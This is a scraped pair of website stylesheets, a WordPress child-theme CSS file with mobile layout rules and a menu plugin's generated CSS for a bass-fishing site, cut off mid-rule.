  .sbs_bfg_positioning-statement {
    padding-left: 0;
    text-align: center !important; }
    .sbs_bfg_positioning-statement .et_pb_text_inner {
      font-size: 15px !important; } }

@media (max-width: 767px) {
  /* ============ GLOBAL STYLE =============== */
  #top-header {
    display: block;
    padding-top: 10px;
    padding-bottom: 10px;
    background-color: #181818 !important;
    height: 40px; }
    #top-header #et-trending-button {
      display: none; }
    #top-header .container {
      width: 100%;
      height: 40px; }
      #top-header .container #et-secondary-nav {
        width: 100vw;
        height: 40px; }
        #top-header .container #et-secondary-nav .hmenu_load_menu {
          top: 0px; }
          #top-header .container #et-secondary-nav .hmenu_load_menu .hmenu_inner_holder > div:nth-of-type(2) {
            padding-top: 40px; }
          #top-header .container #et-secondary-nav .hmenu_load_menu .hmenu_toggle_holder {
            left: 0; }
  /* Remove the main menu */
  div#pbe-above-header-wa-wrap .sbs_bfg_site-header-black .et_pb_search .et_pb_s {
    margin-bottom: 0; }
  div#pbe-above-header-wa-wrap .sbs_bfg_site-header-black .sbs_bfg_header-logo {
    width: 71vw;
    max-width: 100vw; }
  div#pbe-above-header-wa-wrap .row_injectedMenu {
    padding: 0;
    margin: 0;
    z-index: 0;
    padding-bottom: 5px; }
    div#pbe-above-header-wa-wrap .row_injectedMenu .hmenu_load_menu {
      /** Centers the menu icon */
      /* Increase padding in the menu per https://app.asana.com/0/19897045570822/432207870716038 */ }
      div#pbe-above-header-wa-wrap .row_injectedMenu .hmenu_load_menu > .hmenu_main_holder > .hmenu_inner_holder {
        width: 100%; }
        div#pbe-above-header-wa-wrap .row_injectedMenu .hmenu_load_menu > .hmenu_main_holder > .hmenu_inner_holder .hmenu_toggle_holder ul li {
          width: 100%;
          position: absolute; }
      div#pbe-above-header-wa-wrap .row_injectedMenu .hmenu_load_menu li {
        padding: 0; }
      div#pbe-above-header-wa-wrap .row_injectedMenu .hmenu_load_menu .hmenu_toggle_holder {
        width: 100%; }
        div#pbe-above-header-wa-wrap .row_injectedMenu .hmenu_load_menu .hmenu_toggle_holder .hmenu_hover_color {
          width: 90%; }
          div#pbe-above-header-wa-wrap .row_injectedMenu .hmenu_load_menu .hmenu_toggle_holder .hmenu_hover_color li {
            width: 100%; }
            div#pbe-above-header-wa-wrap .row_injectedMenu .hmenu_load_menu .hmenu_toggle_holder .hmenu_hover_color li a .hmenu_wrap {
              margin-left: auto;
              margin-right: auto; }
      div#pbe-above-header-wa-wrap .row_injectedMenu .hmenu_load_menu .hmenu_navigation_root.hmenu_full_hover {
        width: 90%; }
    div#pbe-above-header-wa-wrap .row_injectedMenu .et_pb_menu .menu-nav {
      display: block; }
      div#pbe-above-header-wa-wrap .row_injectedMenu .et_pb_menu .menu-nav > div:first-of-type {
        height: 40px; }
    div#pbe-above-header-wa-wrap .row_injectedMenu .et_pb_menu .et_mobile_nav_menu {
      display: none; }
  div#pbe-above-header-wa-wrap div.sbs_bfg_ticker {
    display: none !important; }
  div.sbs_bfg_module-section {
    padding-top: 0px !important;
    padding-bottom: 1.5em; }
    div.sbs_bfg_module-section .post-content {
      height: 6em; }
      div.sbs_bfg_module-section .post-content p {
        height: 4em;
        overflow: hidden; }
    div.sbs_bfg_module-section .more-link {
      padding-top: 5px; }
  /* Adjust all sectionTitles  */
  div.sectionTitle .et_pb_column, div.goldSectionTitle .et_pb_column {
    margin-bottom: 0;
    padding: 0; }
  article .post-content {
    margin-bottom: 2em !important; }
  /* =================    Re-adjust the 2x3 LeftImage Module ================= */
  .sbs_bfg_module_2x3_leftImage article {
    display: table-row;
    width: 100%;
    position: relative;
    margin-bottom: 0 !important; }
    .sbs_bfg_module_2x3_leftImage article .et_pb_image_container {
      margin: 0;
      width: 116px;
      height: 87px;
      float: left !important;
      display: table-cell !important; }
      .sbs_bfg_module_2x3_leftImage article .et_pb_image_container a.entry-featured-image-url img {
        width: 116px !important;
        height: auto !important; }
    .sbs_bfg_module_2x3_leftImage article .sbs_leftImage-entry-content {
      width: 100%; }
      .sbs_bfg_module_2x3_leftImage article .sbs_leftImage-entry-content div.post-content {
        overflow: hidden;
        height: unset !important;
        display: block; }
      .sbs_bfg_module_2x3_leftImage article .sbs_leftImage-entry-content h2.entry-title {
        font-size: 15px;
        color: rgba(0, 0, 0, 0.75);
        margin-top: 0;
        padding-top: 0;
        width: 100%; }
  /* ==================   THE 3X2 MODULE- - MOBILE ONLY  ================== */
  .sbs_bfg_3x2module article .et_pb_image_container {
    width: 110%;
    left: -5%; }
  /* The fullwidth leftimage module */
  .sbs_bfg_leftImage article {
    margin-bottom: 0 !important; }
    .sbs_bfg_leftImage article div.post-content {
      overflow: hidden;
      height: unset !important; }
  .sbs_bfg_leftImage a.more-link {
    float: right; }
  /* =========== BOTTOM MENU - MOBILE ONLY ====================== */
  .sbs_bfg_homepage-bottom-menu .et_pb_column {
    margin-bottom: 0; }
  .sbs_bfg_homepage-bottom-menu .sbs_bfg_homepage-bottom-menu-title, .sbs_bfg_homepage-bottom-menu .sbs_bfg_homepage-bottom-menu-items {
    margin-bottom: 0.5em !important;
    padding-bottom: 0px !important; }
  .sbs_bfg_homepage-bottom-menu .sbs_bfg_homepage-bottom-more-link {
    float: right;
    top: -1.5em;
    position: relative; }
  /* POST PAGE MODIFICATIONS */
  body.single-post article {
    margin-top: 1em; }
    body.single-post article .post-header {
      padding-top: 0 !important;
      padding-left: 0 !important;
      padding-right: 0 !important; }
      body.single-post article .post-header h1.entry-title {
        padding: 0 !important; }
    body.single-post article div.post-content.entry-content {
      margin-bottom: 0px !important;
      margin-top: 1em !important; }
  /* SEARCH RESULTS CHANGES MOBILE ONLY PER https://app.asana.com/0/19897045570822/425532749986859 */
  body.search-results {
    /* Formatting the search results like the 3x2 category on the home page 
			per https://app.asana.com/0/262344877537582/438393782407608
		*/ }
    body.search-results div#main-content div.et_pb_section:first-of-type div.et_pb_row:first-of-type {
      padding-bottom: 0px !important; }
      body.search-results div#main-content div.et_pb_section:first-of-type div.et_pb_row:first-of-type div.et_pb_column:first-of-type {
        margin-bottom: 0px !important; }
    body.search-results div#main-content div.et_pb_search_archive_title, body.search-results div#main-content div.et_pb_extra_column_main > h1 {
      margin-top: 30px; }
    body.search-results div.sbs_bfg_tip-of-the-month, body.search-results div.sbs_bfg_featured-product, body.search-results div.RelatedPostsWidget {
      display: none; }
    body.search-results .posts-in-sidebar {
      margin-bottom: 0 !important; }
    body.search-results div#main-content .sbs_bfg_search-result .et_pb_row .sbs_bfg_search_column-image {
      width: 100% !important;
      margin-left: -5%; }
      body.search-results div#main-content .sbs_bfg_search-result .et_pb_row .sbs_bfg_search_column-image .et_pb_image {
        width: 110%; }
        body.search-results div#main-content .sbs_bfg_search-result .et_pb_row .sbs_bfg_search_column-image .et_pb_image a {
          width: 100%;
          height: auto; }
          body.search-results div#main-content .sbs_bfg_search-result .et_pb_row .sbs_bfg_search_column-image .et_pb_image a img {
            width: 100%; }
    body.search-results div#main-content .sbs_bfg_search-result .et_pb_row .sbs_bfg_search_column-description .entry-title {
      margin-bottom: 0.5em;
      margin-top: 19px; }
    body.search-results div#main-content .sbs_bfg_search-result .et_pb_row .sbs_bfg_search_column-description .et_pb_module:nth-of-type(2) {
      margin-bottom: 2em; }
      body.search-results div#main-content .sbs_bfg_search-result .et_pb_row .sbs_bfg_search_column-description .et_pb_module:nth-of-type(2) p:first-of-type {
        height: 4em;
        overflow: hidden;
        color: #666; }
      body.search-results div#main-content .sbs_bfg_search-result .et_pb_row .sbs_bfg_search_column-description .et_pb_module:nth-of-type(2) p:nth-of-type(2) {
        padding-top: 5px; }
  /* ADJUSTING PAGE CATEGORIES MOBILE ONLY PER https://app.asana.com/0/19897045570822/425605384847810 */
  body.category div#main-content div.et_pb_section:first-of-type div.et_pb_row:first-of-type {
    padding-bottom: 0px !important; }
    body.category div#main-content div.et_pb_section:first-of-type div.et_pb_row:first-of-type div.et_pb_column:first-of-type {
      margin-bottom: 0px !important; }
  body.category div#main-content div.et_pb_search_archive_title, body.category div#main-content div.et_pb_extra_column_main > h1 {
    margin-top: 30px; }
  body.category div.sbs_bfg_tip-of-the-month, body.category div.sbs_bfg_featured-product, body.category div.RelatedPostsWidget {
    display: none; }
  body.category .posts-in-sidebar {
    margin-bottom: 0 !important; }
  body.category article {
    padding-bottom: 0 !important;
    margin-bottom: 0 !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important; }
    body.category article .post-content {
      padding-bottom: 0 !important; }
  /* ======== footer adjustments ====== */
  footer#footer h1, footer#footer h2, footer#footer h3, footer#footer h4, footer#footer h5 {
    font-size: 1em !important; }
  footer#footer .et_pb_widget {
    margin-bottom: 10px; }
  footer#footer .container .sbs_bfg_footer-image {
    max-width: 75%;
    padding-top: 3em;
    margin-bottom: 3em;
    margin-left: auto;
    margin-right: auto; }
  footer#footer .container .column-2, footer#footer .container .column-3 {
    text-align: center; }
  footer#footer .container .widget_nav_menu {
    padding: 0;
    margin: 0; }
  footer#footer .container .widget_monarchwidget {
    display: none; }
  footer#footer .sbs_bfg_footer-image {
    padding-top: 2em !important; }
  footer#footer .et_pb_widget.sbs_bfg_module-thankyou {
    padding: 1em !important; }
    footer#footer .et_pb_widget.sbs_bfg_module-thankyou h2, footer#footer .et_pb_widget.sbs_bfg_module-thankyou h3, footer#footer .et_pb_widget.sbs_bfg_module-thankyou h4 {
      display: none; }
    footer#footer .et_pb_widget.sbs_bfg_module-thankyou p {
      font-size: 0.9em;
      padding-top: 10px; }
    footer#footer .et_pb_widget.sbs_bfg_module-thankyou div.textwidget {
      padding: 0; }
  footer#footer .widget_nav_menu.et_pb_widget {
    padding-top: 0 !important;
    margin-bottom: 0 !important; }
    footer#footer .widget_nav_menu.et_pb_widget .menu .menu-footer-menu-right-container {
      padding-top: 1.5em; }
    footer#footer .widget_nav_menu.et_pb_widget .menu li {
      margin: 0;
      padding: 0;
      display: inline-block;
      margin-right: 1em;
      border-bottom: 1px solid rgba(255, 255, 255, 0.1) !important; }
      footer#footer .widget_nav_menu.et_pb_widget .menu li a {
        font-size: 1em;
        color: #909090 !important; } }

/*# sourceMappingURL=child.css.map */

--- FILE ---
content_type: text/css
request_url: https://bassfishing-gurus.com/wp-content/plugins/hmenu/_frontend_files/_menu_2/_css/hero_menu_styles.css
body_size: 7376
content:

				@charset 'utf-8';
				/* CSS DOCUMENT */
			
				/* menu main holder */
					/* 	
						NOTES: 
						Main holder for entire nav, regardless of width or height, this will wrap it all.
					*/
				.hmenu_wrapper_state_2{
					height:35px;
				}
				#hmenu_load_2{
					display:table; /* This used to have !important - removed to allow custom styles to take affect */
				}
				#hmenu_load_2 *{
					-webkit-transform: none;
					-moz-transform: none;
					-ms-transform: none;
					-o-transform: none;
					transform: none;
				}
				#hmenu_load_2{
					position:relative;					
					z-index:9;
				}
				#hmenu_load_2 .hmenu_main_holder{
					max-width:auto; /* width of menu, can be 100% or fixed '1050px' */
					height:35px;
					display:block;
					z-index:9;
					margin:0 auto;
				}
			
					#hmenu_load_2{
						position:relative;
						top:0;
						left:0;
						z-index:9;
					}
								
				/* main holder shadow */	
				
				
				/* main holder border */	
				
					#hmenu_load_2 .hmenu_main_holder{ 
						border:none;
					}
				
				
				/* main holder border radius */	
				
					#hmenu_load_2 .hmenu_main_holder{ 
						border-radius: 0 0 0 0;
						-webkit-border-radius: 0 0 0 0;
						-moz-border-radius: 0 0 0 0;
					}
				
				
				
				/*menu bg */
				
							#hmenu_load_2 .hmenu_main_holder{ 
								background: rgba(15,50,93,1.0) ; 
								filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0F325D', endColorstr='#0F325D',GradientType=1 ) ;
							}
								
			
				/* menu main holder */
					/* 	
						NOTES: 
						Main holder for entire nav, regardless of width or height, this will wrap it all.
					*/
				/* menu logo */
				#hmenu_load_2 .hmenu_logo{  
					height:inherit; 
					line-height:35px; /* equal to the height of the menu */ 
					float:left; 
					text-align:center; 
				}
				#hmenu_load_2 .hmenu_logo img{ 
					vertical-align:middle; 
					width:auto; 
					max-width:100%; 
					position:relative; 
					max-height:80%;	
					border:0;				
				}
				#hmenu_load_2 .hmenu_logo a{
					display:inline !important;
				}
			
				/* menu inner holder */
					/* 	
						NOTES: 
						Inner holder for all items, used for fixed width of the inner items
					*/
				#hmenu_load_2 .hmenu_inner_holder{
					width:1100px; 
					height:inherit;
					margin:0 auto;
					position:relative;
				}
			
				#hmenu_load_2 .hmenu_eyebrow .hmenu_eyebrow_inner{
					width:1100px; 
					height:inherit;
					margin:0 auto;
					padding-left:10px;
					padding-right:10px;
				}
			
				/* menu position holders */
					/* 	
						NOTES: 
						Postion holder for left, right and center
					*/
				.hmenu_left,
				.hmenu_right{
					display:table;
					height:inherit;
				}
				.hmenu_left{
					float:left;
				}
				.hmenu_center{
					left:50%;
					position:absolute;
					display:none;					
					height:inherit;
				}
				.hmenu_right{
					float:right;
				}
				.hmenu_mobile_menu_toggle{
					width:42px;
					height:42px;
					position:absolute;
					right:0; 
					top:0;
					display:none;
				}				
			
				#hmenu_load_2 .hmenu_remove_mega{
					display: none !important;
				}
				#hmenu_load_2 .hmenu_grp_devider,
				#hmenu_load_2 .hmenu_item_devider{
					float:left;
				}
				
				#hmenu_load_2 .hmenu_social_holder,
				#hmenu_load_2 .hmenu_product_holder{
					padding-left:5px;
					padding-right:5px;
				}
				#hmenu_load_2 .hmenu_mobile_show{
					display:none;
				}
				#hmenu_load_2 .hmenu_navigation_holder a{
					outline:none;
				}
				#hmenu_load_2 .hmenu_navigation_holder,
				#hmenu_load_2 .hmenu_search_holder,
				#hmenu_load_2 .hmenu_social_holder,
				#hmenu_load_2 .hmenu_product_holder,
				#hmenu_load_2 .hmenu_toggle_holder,
				#hmenu_load_2 .hmenu_toggle_holder ul{
					float:left;
				}
				.hmenu_navigation_holder,
				.hmenu_search_holder,
				.hmenu_social_holder,
				.hmenu_product_holder,
				.hmenu_toggle_holder{
					display:table;
					height:inherit;
				}
				#hmenu_load_2 ul{
					margin: auto !important;
					padding: 0 !important;
				}
				#hmenu_load_2 .hmenu_navigation_holder > ul,
				#hmenu_load_2 .hmenu_social_holder > ul,
				#hmenu_load_2 .hmenu_product_holder > ul,
				#hmenu_load_2 .hmenu_toggle_holder > ul{
					list-style:none;
					height:inherit;
					margin: auto !important;
				}
				#hmenu_load_2 .hmenu_navigation_holder > ul li,
				#hmenu_load_2 .hmenu_social_holder > ul li,
				#hmenu_load_2 .hmenu_product_holder > ul li,
				#hmenu_load_2 .hmenu_toggle_holder > ul li{
					float:left;
					height:inherit;
					display:table;
					position:relative;
					cursor:pointer;
					margin:0;
				}
				#hmenu_load_2 .hmenu_navigation_holder > ul > li > a,
				#hmenu_load_2 .hmenu_social_holder > ul > li > a,
				#hmenu_load_2 .hmenu_product_holder > ul > li > a,
				#hmenu_load_2 .hmenu_toggle_holder > ul > li > a{
					display:table-cell;
					vertical-align:middle;
					text-decoration:none;
					font-family:'Open Sans';
					font-weight:normal;
					color:#fffffff;
					padding:0;
					font-size:15px;
					position:relative;
				}
				#hmenu_load_2 .hmenu_navigation_holder > ul li a span{
					float:left;
				}				
				#hmenu_load_2 .hmenu_wrap{
					padding:10px 0;
					display:table;
					margin:1px;
				}
				#hmenu_load_2 .hmenu_navigation_holder > ul > li > a > .hmenu_wrap:before{
					font-size:20px;
					float:left;
					padding-left:10px;
					margin:0;
				}
				
				
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_50 span{
							padding-left:10px;
						}
					
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_50 span{
							padding-right:10px;
						}
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_no_sub span{
							padding-right:0px !important;
						}
						#hmenu_load_2 .hmenu_nav_uni_50:after{
							padding-right:0px;
						}
					
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_54 span{
							padding-left:10px;
						}
					
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_54 span{
							padding-right:10px;
						}
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_no_sub span{
							padding-right:0px !important;
						}
						#hmenu_load_2 .hmenu_nav_uni_54:after{
							padding-right:0px;
						}
					
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_55 span{
							padding-left:10px;
						}
					
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_55 span{
							padding-right:10px;
						}
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_no_sub span{
							padding-right:0px !important;
						}
						#hmenu_load_2 .hmenu_nav_uni_55:after{
							padding-right:0px;
						}
					
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_57 span{
							padding-left:10px;
						}
					
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_57 span{
							padding-right:10px;
						}
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_no_sub span{
							padding-right:0px !important;
						}
						#hmenu_load_2 .hmenu_nav_uni_57:after{
							padding-right:0px;
						}
					
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_69 span{
							padding-left:10px;
						}
					
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_69 span{
							padding-right:10px;
						}
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_no_sub span{
							padding-right:0px !important;
						}
						#hmenu_load_2 .hmenu_nav_uni_69:after{
							padding-right:0px;
						}
					
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_61 span{
							padding-left:10px;
						}
					
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_61 span{
							padding-right:10px;
						}
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_no_sub span{
							padding-right:0px !important;
						}
						#hmenu_load_2 .hmenu_nav_uni_61:after{
							padding-right:0px;
						}
					
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_60 span{
							padding-left:10px;
						}
					
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_60 span{
							padding-right:10px;
						}
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_no_sub span{
							padding-right:0px !important;
						}
						#hmenu_load_2 .hmenu_nav_uni_60:after{
							padding-right:0px;
						}
					
				
				#hmenu_load_2 .hmenu_navigation_holder > ul > li > a > .hmenu_wrap:after{
					font-size:15px;
					float:left;
					
							color:#ffffff;
							opacity: 0.5;
							filter: Alpha(opacity=0.5); /* IE8 and earlier */;
						
				}
				
				/* hover states */
				#hmenu_load_2 ul.hmenu_hover_color > li > a:hover{ /* normal */	
					color:#0F325D !important;
					background-color:transparent;
				}
				
				
				/* full hover */
				
							#hmenu_load_2 .hmenu_navigation_holder ul.hmenu_full_hover > li:hover{ 
								background: rgba(240,240,240,1.0) ; 
								filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F0F0F0', endColorstr='#F0F0F0',GradientType=1 ) ;
							}
							
				
				/* full active state */
				
							#hmenu_load_2 .hmenu_navigation_holder ul.hmenu_full_hover > li.hmenu_active_nav{ 
								background: rgba(240,240,240,1.0) ; 
								filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F0F0F0', endColorstr='#F0F0F0',GradientType=1 ) ;
							}
							
				
				/* font hover color */
				#hmenu_load_2 .hmenu_navigation_holder ul > li:hover > a > div,
				#hmenu_load_2 .hmenu_navigation_holder ul > li:hover > a > div:before,
				#hmenu_load_2 .hmenu_navigation_holder ul > li:hover > a > div:after,
				#hmenu_load_2 .hmenu_navigation_holder ul > li.hmenu_active_nav > a > div,
				#hmenu_load_2 .hmenu_navigation_holder ul > li.hmenu_active_nav > a > div:before,
				#hmenu_load_2 .hmenu_navigation_holder ul > li.hmenu_active_nav > a > div:after{
					color:#0F325D;
				}
				
				/* border */
				
					#hmenu_load_2 .hmenu_navigation_holder ul.hmenu_border_hover > li > a:hover > .hmenu_wrap{ 
						border: 1px solid rgb(240,240,240, 1.0); border: 1px solid rgba(240,240,240, 1.0); -webkit-background-clip: padding-box; background-clip: padding-box;
						margin:0 auto;
					}
				
				
				/* border active state */
				
					#hmenu_load_2 .hmenu_navigation_holder ul.hmenu_border_hover > li.hmenu_active_nav > a > .hmenu_wrap{ 
						border: 1px solid rgb(240,240,240, 1.0); border: 1px solid rgba(240,240,240, 1.0); -webkit-background-clip: padding-box; background-clip: padding-box;
						margin:0 auto;
					}
				
	
				/* underline */
				
					#hmenu_load_2 .hmenu_navigation_holder ul.hmenu_underline_hover li a:hover .hmenu_wrap{ 
						border-bottom: 1px solid rgb(240,240,240, 1.0); border-bottom: 1px solid rgba(240,240,240, 1.0); -webkit-background-clip: padding-box; background-clip: padding-box;
						margin-bottom:0;
					}
				
				
				/* underline active state */
				
					#hmenu_load_2 .hmenu_navigation_holder ul.hmenu_underline_hover > li.hmenu_active_nav > a > .hmenu_wrap{ 
						border-bottom: 1px solid rgb(240,240,240, 1.0); border-bottom: 1px solid rgba(240,240,240, 1.0); -webkit-background-clip: padding-box; background-clip: padding-box;
						margin-bottom:0;
					}
				
						
				/* dropdowns */
				#hmenu_load_2 .hmenu_sub{
					position:absolute;					
					
						width:200px;						
					;
					display:table;					
					top:35px; /* this takes the height of the menu + 1margin */
					left:0;
				}
				
				/* sub sub menu position */
				#hmenu_load_2 .hmenu_sub > ul > li .hmenu_sub{
					top:0;
					
						left:200px;						
					;
				}
				
				#hmenu_load_2 .hmenu_sub > ul > li{
					width:100%;
				}
				
				#hmenu_load_2 .hmenu_sub > ul > li > a > .hmenu_wrap{
					display:block;
					
						padding:10px 5px 10px 5px ;						
					;
					margin:0;
				}
				
				#hmenu_load_2 ul.hmenu_underline_hover .hmenu_sub > ul > li > a:hover > .hmenu_wrap{
					border-bottom: none !important;
				}
				
				#hmenu_load_2 .hmenu_sub > ul > li > a > .hmenu_wrap > span{
					padding:0;
					float:none;
				}
				
				#hmenu_load_2  .hmenu_sub > ul > li > a{
					display:block;
					width:100%;
					font-family: 'Open Sans';
					font-weight:normal;
					color:#888888;
					font-size:12px;
					text-decoration:none;
				}
				
				#hmenu_load_2 .hmenu_sub > ul > li > a > .hmenu_wrap:before{
					font-size:20px;
					float:left;
					padding-right:10px;
					color:#888888;
					text-decoration:none;
					margin:0;
				}
				
				#hmenu_load_2 .hmenu_sub > ul > li > a > .hmenu_wrap:after{
					font-size:14px;
					float:right;
					padding-right:0;
					
							color:#888888;
							opacity: 0.5;
							filter: Alpha(opacity=0.5); /* IE8 and earlier */;
						;
					margin:0;
					text-decoration:none;
				}
				
			
				
				#hmenu_load_2 .hmenu_drop_devider ul li{					
					
						border-bottom: 1px solid rgb(255,255,255, 0.5); border-bottom: 1px solid rgba(255,255,255, 0.5); -webkit-background-clip: padding-box; background-clip: padding-box;	
					
				}
				
				#hmenu_load_2 .hmenu_no_bottom_border{
					border-bottom:none !important;
				}				
								
				/* drop down line height */
				#hmenu_load_2 .hmenu_sub > ul > li > a,
				#hmenu_load_2 .hmenu_sub > ul > li > a > div > span,
				#hmenu_load_2 .hmenu_sub > ul > li > a > .hmenu_wrap,
				#hmenu_load_2 .hmenu_sub > ul > li > a > .hmenu_wrap:before,
				#hmenu_load_2 .hmenu_sub > ul > li > a > .hmenu_wrap:after{
					line-height:12px !important; /* takes the size of the dropdown font size */
				}
				
				/* sub bg */
				
							#hmenu_load_2 .hmenu_sub{ 
								background: rgba(240,240,240,1.0) ; 
								filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F0F0F0', endColorstr='#F0F0F0',GradientType=1 ) ;
							}
							
				
				/* sub menu bg hover */
				
							#hmenu_load_2 .hmenu_sub > ul > li:hover > a .hmenu_wrap{ 
								background: rgba(136,136,136,1.0) ; 
								filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#888888', endColorstr='#888888',GradientType=1 ) ;
							}
							
				
				/* sub menu bg active state */
				
							#hmenu_load_2 .hmenu_sub > ul > li.hmenu_active_nav > a .hmenu_wrap{ 
								background: rgba(136,136,136,1.0) ; 
								filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#888888', endColorstr='#888888',GradientType=1 ) ;
							}
							
				
				/* sub holder shadow */	
				
					#hmenu_load_2 .hmenu_sub{ 
						-webkit-box-shadow: 0px 0px 40px 10px rgba(0,0,0,0.5);
						-moz-box-shadow: 0px 0px 40px 10px rgba(0,0,0,0.5);
						box-shadow: 0px 0px 40px 10px rgba(0,0,0,0.5);						
						filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius=10,MakeShadow=true,ShadowOpacity=0.5);
						-ms-filter: 'progid:DXImageTransform.Microsoft.Blur(PixelRadius=10,MakeShadow=true,ShadowOpacity=0.5)';
						zoom: 1;
					}
				
				
				/* sub holder border */	
				
					#hmenu_load_2 .hmenu_sub{ 
						border:none;
					}
				
				
				/* sub holder border radius */	
				
					#hmenu_load_2 .hmenu_sub{ 
						border-radius: 0 0 0 0;
						-webkit-border-radius: 0 0 0 0;
						-moz-border-radius: 0 0 0 0;
					}
				
				
				/* font hover color */
				#hmenu_load_2 .hmenu_sub > ul > li:hover > a > div,
				#hmenu_load_2 .hmenu_sub > ul > li:hover > a > .hmenu_wrap:before,
				#hmenu_load_2 .hmenu_sub > ul > li:hover > a > .hmenu_wrap:after,
				#hmenu_load_2 .hmenu_sub > ul > li.hmenu_active_nav > a > div,
				#hmenu_load_2 .hmenu_sub > ul > li.hmenu_active_nav > a > .hmenu_wrap:before,
				#hmenu_load_2 .hmenu_sub > ul > li.hmenu_active_nav > a > .hmenu_wrap:after{
					color:#FFFFFF !important;
				}
				
				/* social and product padding */
				.hmenu_social_holder > ul li a,
				.hmenu_product_holder > ul li a,
				.hmenu_toggle_holder > ul li a{
					padding:0 5px;
				}
				
				/* social and product icon sizing */
				.hmenu_social_holder > ul li a .hmenu_wrap:before,
				.hmenu_product_holder > ul li a .hmenu_wrap:before,
				.hmenu_toggle_holder > ul li a .hmenu_wrap:before{
					font-size:20px;
					float:left;
				}
				
				
				
				
					
				
				
								
				
				/* search */
				
				#hmenu_load_2 .hmenu_search_container{
					float:left;
					height:inherit;
					display:table;
				}				
				#hmenu_load_2 .hmenu_search_container .hmenu_search_inner{
					display:table-cell;
					vertical-align:middle;
					text-decoration:none;
					color:#FFFFFF;
					padding:0;
					font-size:14px;
				}
				#hmenu_load_2 .hmenu_search_container .hmenu_search_inner .hmenu_search_wrap{
					padding:7px 8px;
					display:table;
				}
				#hmenu_load_2 .hmenu_search_display{
					position:relative;
					width:100%;
					display:table;
				}
							
				#hmenu_load_2 .hmenu_search_slide .hmenu_search_btn {
					position:absolute;
					right:0;
					display:table;
					padding:0;
					cursor:pointer;
				}	
				
				/* starting opacity */
				#hmenu_load_2 .hmenu_submenu{
					opacity: 0;
					visibility: hidden;
				}				
				#hmenu_load_2 .hmenu_search_btn:before{
					font-size:20px;
					color:#888888;
					line-height:45px; /* takes the height of the search input height */
				}	
						
					#hmenu_load_2 .hmenu_search_slide{ /* full specific styles */
						position:inherit;
					}
					#hmenu_load_2 .hmenu_search_slide .hmenu_search_input{
						position:absolute;
						width:100%;
						background-color:#FFFFFF;
						left:0;
					}
					#hmenu_load_2 .hmenu_search_slide .hmenu_search_btn{
						position:relative;
						padding:0;
					}
					#hmenu_load_2 .hmenu_search_slide_input{
						display:block; 
						background-color:#FFFFFF;
						padding:0px 10px;
						opacity: 0;
						filter: Alpha(opacity=00); /* IE8 and earlier */
						overflow:hidden;
						height:0;
						position:relative;
					}
					#hmenu_load_2 .hmenu_search_slide_input .hmenu_search_btn{
						width:40px;
						position:absolute;
						cursor:pointer;
						z-index:2;
						right:0;
					}
					#hmenu_load_2 .hmenu_search_slide_input input[type='text']{
						width:100%;
						display:block;
						padding:0 0;
						border:none;
						font-size:30px;
						background-color:transparent;
						outline:none;
						position:absolute;
						height:40px;
						color:#888888;
						font-family:'Open Sans';
						z-index:1;
					}
							
				/* lightbox search */
				#hmenu_load_2 .hmenu_search_lightbox_input{
					width:100%; 
					position:fixed;
					top:0;
					left:0;
					opacity: 0;
					filter: Alpha(opacity=0); /* IE8 and earlier */;
					display:none;
					z-index: 99;
				}			
				
							#hmenu_load_2 .hmenu_search_lightbox_input{ 
								background: rgba(255,255,255,0.9) ; 
								filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#FFFFFF',GradientType=1 ) ;
							}
						
			
				#hmenu_load_2 .hmenu_lightbox_form_holder{
					width:50%; 
					height:40px;
					left:50%;
					margin-left:-25%;
					top:45%;
					margin-top:-20px;
					position:absolute;
					border-bottom:1px solid #CCCCCC;
					padding:0 0 0 0;
				}
				#hmenu_load_2 .hmenu_lightbox_form_holder input[type='text']{
					width:94%;
					height:40px;
					border:none;
					color:#888888;
					font-family:'Open Sans';
					font-size:30px;
					background-color:transparent;
					outline:none;
					padding:0 6% 0 0;
				}
				#hmenu_load_2 .hmenu_lightbox_form_holder .hmenu_search_btn{
					position:absolute;
					right:0;
					top:0;
					cursor:pointer;
				}
				
				#hmenu_load_2 .hmenu_search_lightbox_input .hmenu_search_lightbox_close{
					position:absolute; 
					right:0;
					top:0;
					padding:25px;
					cursor:pointer;
				}
				#hmenu_load_2 .hmenu_search_lightbox_input .hmenu_search_lightbox_close:before{
					font-size:30px;
					color:#888888;
					line-height:35px;
				}
							
				
				/* mega woo styles */
				#hmenu_load_2 .hmenu_woo_pricing{
					display:table;
					padding:0 0 5px;
				}
				#hmenu_load_2 .hmenu_woo_pricing div{
					width:100%;
					display:table;
					padding:0 10px 0 0;
				}
				#hmenu_load_2 .hmenu_woo_pricing .hmenu_mega_price{
					font-family:Open Sans;
					font-weight:normal;
